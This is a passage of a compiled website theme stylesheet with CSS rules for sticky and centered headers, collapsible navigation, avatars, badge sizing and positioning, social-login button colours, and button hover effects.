  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed,
  .u-header--sticky-top-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll,
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--sticky-top-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--sticky-top-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--sticky-top-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--sticky-top-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--sticky-top-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--sticky-top .u-header__navbar-brand-on-scroll {
  display: none; }

@keyframes stickySlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Center Aligned
------------------------------------*/
.u-header--center-aligned .u-hamburger {
  display: none; }

.u-header--center-aligned .u-header--center-aligned__inner {
  justify-content: center;
  text-align: center;
  padding-top: .5rem; }

.u-header--center-aligned .u-header__navbar-brand {
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .u-header--center-aligned-sm .u-hamburger {
    display: none; }
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-sm .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 768px) {
  .u-header--center-aligned-md .u-hamburger {
    display: none; }
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-md .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 992px) {
  .u-header--center-aligned-lg .u-hamburger {
    display: none; }
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-lg .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (min-width: 1200px) {
  .u-header--center-aligned-xl .u-hamburger {
    display: none; }
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    justify-content: center;
    text-align: center;
    padding-top: .5rem; }
  .u-header--center-aligned-xl .u-header__navbar-brand {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 575.98px) {
  .u-header--center-aligned-sm .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-sm .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 767.98px) {
  .u-header--center-aligned-md .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-md .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 991.98px) {
  .u-header--center-aligned-lg .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-lg .u-header__navbar {
    padding-top: 0; } }

@media (max-width: 1199.98px) {
  .u-header--center-aligned-xl .u-header--center-aligned__inner {
    display: flex;
    justify-content: space-between;
    padding-top: 0.25rem; }
  .u-header--center-aligned-xl .u-header__navbar {
    padding-top: 0; } }

.u-header--center-aligned .u-header--center-aligned__inner {
  display: flex;
  justify-content: space-between;
  padding-top: 0.25rem; }

.u-header--center-aligned .u-header__navbar {
  padding-top: 0; }

/*------------------------------------
  Header Collapse
------------------------------------*/
.u-header-collapse__nav {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }
  .u-header-collapse__nav-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0; }
  .u-header-collapse__nav-link {
    color: #1e2022; }
  .u-header-collapse__nav-pointer {
    position: relative; }
    .u-header-collapse__nav-pointer::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: auto;
      transition: 0.3s ease; }
    .u-header-collapse__nav-pointer.active::after {
      transform: rotate(-180deg); }

.u-header-collapse__nav-link, .u-header-collapse__submenu-nav-link {
  display: flex;
  align-items: center;
  padding-top: .625rem;
  padding-bottom: .625rem; }

.u-header-collapse__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-header-collapse__submenu .u-header-collapse__nav-list {
    border-left: 2px solid #377dff;
    padding-left: 1rem; }
    .u-header-collapse__submenu .u-header-collapse__nav-list--no-spacer {
      padding-left: 0; }
  .u-header-collapse__submenu-nav-link {
    color: #77838f; }
  .u-header-collapse__submenu-list {
    list-style: none;
    border-left: 2px solid #377dff;
    padding-left: 0;
    margin-bottom: 0; }
    .u-header-collapse__submenu-list-link {
      display: inline-block;
      color: #77838f; }

/*------------------------------------
  Alert
------------------------------------*/
.alert-text {
  color: inherit; }

/*------------------------------------
  Avatar
------------------------------------*/
.u-avatar {
  width: 3.125rem;
  height: 3.125rem; }

.u-xs-avatar {
  width: 1.375rem;
  height: 1.375rem; }

.u-sm-avatar {
  width: 2rem;
  height: 2rem; }

.u-lg-avatar {
  width: 5rem;
  height: 5rem; }

.u-xl-avatar {
  width: 10rem;
  height: 10rem; }

/*------------------------------------
  Avatar Bordered
------------------------------------*/
.u-sm-avatar--bordered {
  border: 2px solid #fff; }

.u-xl-avatar--bordered {
  border: 7px solid #fff; }

/*------------------------------------
  Badges
------------------------------------*/
[class*="badge-"] {
  z-index: 3; }

.badge:empty, .site-footer .widget .product-categories .count:empty,
.site-footer .widget .woocommerce-widget-layered-nav-list .count:empty {
  display: inherit; }

.badge.badge-pos, .site-footer .widget .product-categories .badge-pos.count,
.site-footer .widget .woocommerce-widget-layered-nav-list .badge-pos.count {
  position: absolute; }

.btn .badge-pos {
  top: auto; }

[class*="badge-outline"] {
  border-style: solid;
  border-width: 0.125rem;
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

/*------------------------------------
  Badge Sizes
------------------------------------*/
/* Extra Small */
.badge-xs {
  width: 0.875rem;
  height: 0.875rem;
  line-height: 1.4;
  font-size: 0.5rem; }

/* Small */
.badge-sm {
  width: 1.125rem;
  height: 1.125rem;
  line-height: 1.4;
  font-size: 0.625rem; }
  .badge-sm[class*="badge-outline"] {
    line-height: 1; }

/* Medium */
.badge-md {
  width: 1.375rem;
  height: 1.375rem;
  line-height: 1.7;
  font-size: 0.625rem; }
  .badge-md[class*="badge-outline"] {
    line-height: 1.3; }

/* Bigger */
.badge-bigger {
  padding: 0.625rem; }

/*------------------------------------
  Badge Styles
------------------------------------*/
/* primary badge */
.badge-outline-primary {
  color: #fff;
  background: #377dff;
  border-color: #fff; }

/* secondary badge */
.badge-outline-secondary {
  color: #fff;
  background: #77838f;
  border-color: #fff; }

/* success badge */
.badge-outline-success {
  color: #fff;
  background: #00c9a7;
  border-color: #fff; }

/* info badge */
.badge-outline-info {
  color: #1e2022;
  background: #00dffc;
  border-color: #fff; }

/* warning badge */
.badge-outline-warning {
  color: #1e2022;
  background: #ffc107;
  border-color: #fff; }

/* danger badge */
.badge-outline-danger {
  color: #fff;
  background: #de4437;
  border-color: #fff; }

/* light badge */
.badge-outline-light {
  color: #1e2022;
  background: #f8f9fa;
  border-color: #fff; }

/* dark badge */
.badge-outline-dark {
  color: #fff;
  background: #1e2022;
  border-color: #fff; }

/* white badge */
.badge-outline-white {
  color: #1e2022;
  background: #fff;
  border-color: #fff; }

/* indigo badge */
.badge-outline-indigo {
  color: #fff;
  background: #2d1582;
  border-color: #fff; }

.badge-outline-white {
  border-color: #fff; }

/*------------------------------------
  Badge Positions
------------------------------------*/
.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  top: 0;
  right: 0;
  transform: translate(50%, -50%); }

.badge-pos--top-left {
  top: 0;
  left: 0;
  transform: translate(-50%, -50%); }

.badge-pos--bottom-left {
  bottom: 0;
  left: 0;
  transform: translate(-50%, 50%); }

.badge-pos--bottom-right {
  bottom: 0;
  right: 0;
  transform: translate(50%, 50%); }

/*------------------------------------
  Badge in Avatar Component
------------------------------------*/
/* Default Size Avatar */
.u-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.u-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.u-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Avatar */
.u-sm-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.u-sm-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--top-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.u-sm-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right,
.u-sm-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Avatar */
.u-lg-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(-35%, -35%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.u-lg-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/* Extra Large Size Avatar */
.u-xl-avatar .rounded-circle + .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--top-left {
  transform: translate(100%, 100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-left {
  transform: translate(100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-xs.badge-pos--bottom-right {
  transform: translate(-100%, -100%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--top-left {
  transform: translate(65%, 65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-left {
  transform: translate(65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-sm.badge-pos--bottom-right {
  transform: translate(-65%, -65%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-45%, 45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--top-left {
  transform: translate(45%, 45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(45%, -45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(-45%, -45%); }

/*------------------------------------
  Badge in Icon Component
------------------------------------*/
/* Default Size Icon */
.btn-icon.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.btn-icon.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-icon.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Icon */
.btn-sm.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-sm.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-sm.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--top-left,
.btn-sm.rounded-circle .badge-md.badge-pos--top-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-left,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-right,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-right,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Icon */
.btn-lg.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(-35%, -35%); }

.btn-lg.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.btn-lg.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/*------------------------------------
  Buttons Bootstrap Style
------------------------------------*/
/* facebook */
.btn-facebook {
  color: #fff;
  background-color: #3b5998;
  border-color: #3b5998; }
  .btn-facebook:hover {
    color: #fff;
    background-color: #30497c;
    border-color: #2d4373; }
  .btn-facebook:focus, .btn-facebook.focus {
    box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }
  .btn-facebook.disabled, .btn-facebook:disabled {
    color: #fff;
    background-color: #3b5998;
    border-color: #3b5998; }
  .btn-facebook:not(:disabled):not(.disabled):active, .btn-facebook:not(:disabled):not(.disabled).active,
  .show > .btn-facebook.dropdown-toggle {
    color: #fff;
    background-color: #2d4373;
    border-color: #293e6a; }
    .btn-facebook:not(:disabled):not(.disabled):active:focus, .btn-facebook:not(:disabled):not(.disabled).active:focus,
    .show > .btn-facebook.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }

/* google */
.btn-google {
  color: #fff;
  background-color: #d14130;
  border-color: #d14130; }
  .btn-google:hover {
    color: #fff;
    background-color: #b33628;
    border-color: #a93325; }
  .btn-google:focus, .btn-google.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }
  .btn-google.disabled, .btn-google:disabled {
    color: #fff;
    background-color: #d14130;
    border-color: #d14130; }
  .btn-google:not(:disabled):not(.disabled):active, .btn-google:not(:disabled):not(.disabled).active,
  .show > .btn-google.dropdown-toggle {
    color: #fff;
    background-color: #a93325;
    border-color: #9e3023; }
    .btn-google:not(:disabled):not(.disabled):active:focus, .btn-google:not(:disabled):not(.disabled).active:focus,
    .show > .btn-google.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }

/* twitter */
.btn-twitter {
  color: #fff;
  background-color: #1da1f2;
  border-color: #1da1f2; }
  .btn-twitter:hover {
    color: #fff;
    background-color: #0d8ddc;
    border-color: #0c85d0; }
  .btn-twitter:focus, .btn-twitter.focus {
    box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }
  .btn-twitter.disabled, .btn-twitter:disabled {
    color: #fff;
    background-color: #1da1f2;
    border-color: #1da1f2; }
  .btn-twitter:not(:disabled):not(.disabled):active, .btn-twitter:not(:disabled):not(.disabled).active,
  .show > .btn-twitter.dropdown-toggle {
    color: #fff;
    background-color: #0c85d0;
    border-color: #0b7ec4; }
    .btn-twitter:not(:disabled):not(.disabled):active:focus, .btn-twitter:not(:disabled):not(.disabled).active:focus,
    .show > .btn-twitter.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }

/* instagram */
.btn-instagram {
  color: #fff;
  background-color: #3f729b;
  border-color: #3f729b; }
  .btn-instagram:hover {
    color: #fff;
    background-color: #345e80;
    border-color: #305777; }
  .btn-instagram:focus, .btn-instagram.focus {
    box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }
  .btn-instagram.disabled, .btn-instagram:disabled {
    color: #fff;
    background-color: #3f729b;
    border-color: #3f729b; }
  .btn-instagram:not(:disabled):not(.disabled):active, .btn-instagram:not(:disabled):not(.disabled).active,
  .show > .btn-instagram.dropdown-toggle {
    color: #fff;
    background-color: #305777;
    border-color: #2d516e; }
    .btn-instagram:not(:disabled):not(.disabled):active:focus, .btn-instagram:not(:disabled):not(.disabled).active:focus,
    .show > .btn-instagram.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }

/* github */
.btn-github {
  color: #fff;
  background-color: #24292e;
  border-color: #24292e; }
  .btn-github:hover {
    color: #fff;
    background-color: #131619;
    border-color: #0e1011; }
  .btn-github:focus, .btn-github.focus {
    box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }
  .btn-github.disabled, .btn-github:disabled {
    color: #fff;
    background-color: #24292e;
    border-color: #24292e; }
  .btn-github:not(:disabled):not(.disabled):active, .btn-github:not(:disabled):not(.disabled).active,
  .show > .btn-github.dropdown-toggle {
    color: #fff;
    background-color: #0e1011;
    border-color: #08090a; }
    .btn-github:not(:disabled):not(.disabled):active:focus, .btn-github:not(:disabled):not(.disabled).active:focus,
    .show > .btn-github.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }

/* gray */
.btn-gray {
  color: #1e2022;
  background-color: #f8fafd;
  border-color: #f8fafd; }
  .btn-gray:hover {
    color: #1e2022;
    background-color: #dae5f5;
    border-color: #d0def2; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #1e2022;
    background-color: #f8fafd;
    border-color: #f8fafd; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #1e2022;
    background-color: #d0def2;
    border-color: #c6d7ef; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }

/*------------------------------------
  Custom Buttons
------------------------------------*/
/* primary button :hover, :focus, :active effects */
.btn-primary[href]:hover, .btn-primary[href]:focus, .btn-primary[href]:active, .btn-primary[type]:hover, .btn-primary[type]:focus, .btn-primary[type]:active {
  box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.btn-primary:not(label.btn), .btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-primary:not([href]), .btn-primary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #377dff;
  border-color: #377dff; }

.btn-primary:hover {
  background-color: #377dff;
  border-color: #377dff; }

/* secondary button :hover, :focus, :active effects */
.btn-secondary[href]:hover, .btn-secondary[href]:focus, .btn-secondary[href]:active, .btn-secondary[type]:hover, .btn-secondary[type]:focus, .btn-secondary[type]:active {
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.btn-secondary:not(label.btn), .btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-secondary:not([href]), .btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #77838f;
  border-color: #77838f; }

.btn-secondary:hover {
  background-color: #77838f;
  border-color: #77838f; }

/* success button :hover, :focus, :active effects */
.btn-success[href]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
